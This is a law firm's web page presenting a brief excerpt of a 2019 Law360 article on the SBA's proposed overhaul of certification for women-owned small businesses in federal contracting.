

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/publications/2019/06/how-sba-proposal-would-help-women-owned-small-biz
body_size: 8128
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>How SBA Proposal Would Help Women-Owned Small Biz | Insights | Venable LLP</title>
<meta name="title" content="How SBA Proposal Would Help Women-Owned Small Biz | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/publications/2019/06/how-sba-proposal-would-help-women-owned-small-biz" />
<meta property="og:type" content="website" />
<meta property="og:title" content="How SBA Proposal Would Help Women-Owned Small Biz | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="How SBA Proposal Would Help Women-Owned Small Biz | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/publications/2019/06/how-sba-proposal-would-help-women-owned-small-biz" />

<meta class="swiftype" name="title" data-type="string" content="How SBA Proposal Would Help Women-Owned Small Biz | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/publications/2019/06/how-sba-proposal-would-help-women-owned-small-biz" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />


    <meta name="GTMExtractedEntities" content="Small Business Administration|Law360|Woman-Owned Small Business|National Defense Authorization">



<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/publications/2019/06/how-sba-proposal-would-help-women-owned-small-biz#insight-page" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">How SBA Proposal Would Help ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2019%2F06%2Fhow-sba-proposal-would-help-women-owned-small-biz" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2019%2F06%2Fhow-sba-proposal-would-help-women-owned-small-biz" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2019%2F06%2Fhow-sba-proposal-would-help-women-owned-small-biz" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=How SBA Proposal Would Help Women-Owned Small Biz | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2019/06/how-sba-proposal-would-help-women-owned-small-biz" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                            <a target="_blank" href="https://pdf.venable.com/pdfrenderer.svc/v1/ABCpdf11/GetRenderedPdfByUrl/How SBA Proposal Would Help Women Owned Small Biz.pdf?url=https%3a%2f%2fwww.venable.com%2finsights%2fpublications%2f2019%2f06%2fhow-sba-proposal-would-help-women-owned-small-biz%3fformat%3dpdf%26attachment%3dfalse" class="breadcrumbs__link link link--dark breadcrumbs__link--left-wall" v-on:click="">PDF</a>
                    </div>
            </div>
        </div>
    </div>


    <div id="insight-page">
        <section aria-label="Insight Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--authors">
                                    <p class="simple-hero__label simple-hero__row-item">
June 05, 2019                                         | Law360                                    </p>

                                    <div class="simple-hero__links simple-hero__row-item">
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/p/douglas-c-proxmire">Douglas C. Proxmire</a>
                                                                            </div>
                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">How SBA Proposal Would Help Women-Owned Small Biz</h1>


                        <p class="simple-hero__label simple-hero__top-right">
                                <span class="icon__glasses"></span>
                                    <span>1</span>
                                <span>min</span>
                        </p>
                    </div>
                </div>
            </div>
        </section>

        <section aria-label="Insight Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">

            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2019%2F06%2Fhow-sba-proposal-would-help-women-owned-small-biz" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2019%2F06%2Fhow-sba-proposal-would-help-women-owned-small-biz" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2019%2F06%2Fhow-sba-proposal-would-help-women-owned-small-biz" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=How SBA Proposal Would Help Women-Owned Small Biz | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2019/06/how-sba-proposal-would-help-women-owned-small-biz" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>


                <div class="content__rich-text rich-text" ref="richText">
                    <p>On June 5, 2019, <a href="/professionals/p/douglas-c-proxmire">Doug Proxmire</a>&nbsp;and <a href="/not-found?item=web%3a%7bB09335B7-E5C5-4949-9AC5-C5C0EEE3226D%7d%40en">Mike Francel</a>&nbsp;published "How SBA Proposal Would Help Women-Owned Small Biz" in <em>Law360</em>. The following is an excerpt:</p>
<p><em>The U.S. Small Business Administration is proposing to amend its regulations to remove the option for women-owned small business concerns, or WOSBs, and economically disadvantaged women-owned small business concerns, or EDWOSBs, to self-certify their status with the SBA, to establish a free SBA certification program and to overhaul the third-party certification process.</em></p>
<p><em>By revising the SBA WOSB regulations, the SBA will bring the federal women-owned contracting program in line with the National Defense Authorization Act, with the intent of ending concerns about awards to falsely self-certified WOSBs and of creating a more reliable pool of WOSB contractors, while also engendering more confidence in the set-aside programs for WOSBs and EDWOSBs.</em></p>
                </div>
            </div>
        </section>

        <section aria-label="Insight Related Items" v-scrollwatch="onBelowContentScroll"></section>

        




        


            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/government-contracts-and-grants">Government Contracts and Grants</a>
                                        </li>
                            </ul>
                        </div>

                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">The Department of Justice Is Expanding Its Definition of "Illegal DEI"—What Federal Contractors and Grant Recipients Need to Know</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/department-of-justice-is-expanding-its-definition" data-content="The Department of Justice Is Expanding Its Definition of &quot;Illegal DEI&quot;—What Federal Contractors and Grant Recipients Need to Know">The Department of Justice Is Expanding Its Definition of "Illegal DEI"—What Federal Contractors and Grant Recipients Need to Know</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 26, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>9min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">DOW to Cap Contractors' Executive Compensation and Punish Contractors That Underperform While Paying Dividends or Buying Back Stock</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/dow-to-cap-contractors-executive-compensation" data-content="DOW to Cap Contractors&#39; Executive Compensation and Punish Contractors That Underperform While Paying Dividends or Buying Back Stock">DOW to Cap Contractors' Executive Compensation and Punish Contractors That Underperform While Paying Dividends or Buying Back Stock</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 08, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>9min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">NDAA 2026: The Next 180 Days Will Shape How Defense Agencies Award Contracts and Spend $900 Billion on New Priorities</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/ndaa-2026-the-next-180-days-will-shape-how" data-content="NDAA 2026: The Next 180 Days Will Shape How Defense Agencies Award Contracts and Spend $900 Billion on New Priorities">NDAA 2026: The Next 180 Days Will Shape How Defense Agencies Award Contracts and Spend $900 Billion on New Priorities</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 08, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>3min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable will be at Pub K’s Government Contracts Annual Review!</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/02/venable-will-be-at-pub-ks-government-contracts" data-content="Venable will be at Pub K’s Government Contracts Annual Review!">Venable will be at Pub K’s Government Contracts Annual Review!</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">February 10 - 11, 2026</span>

                                            <span class="related-content__location">Washington, DC</span>

                                            <span class="related-content__location">
                                                 - PubKLaw
                                            </span>
                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://site.pheedloop.com/event/pubkar26/register#category" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Launches Administrative and Regulatory Litigation Group</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/venable-launches-administrative-and-regulatory" data-content="Venable Launches Administrative and Regulatory Litigation Group">Venable Launches Administrative and Regulatory Litigation Group</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 22, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Tyler Welti Shares Insights with <em>Bloomberg</em> on California Disclosure Laws</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/tyler-welti-shares-insights-with-bloomberg" data-content="Tyler Welti Shares Insights with &lt;em&gt;Bloomberg&lt;/em&gt; on California Disclosure Laws">Tyler Welti Shares Insights with <em>Bloomberg</em> on California Disclosure Laws</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 21, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/baltimore-business-journal-recognizes-venable" data-content="&lt;em&gt;Baltimore Business Journal&lt;/em&gt; Recognizes Venable as the Largest Baltimore-Area Law Firm"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>

</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
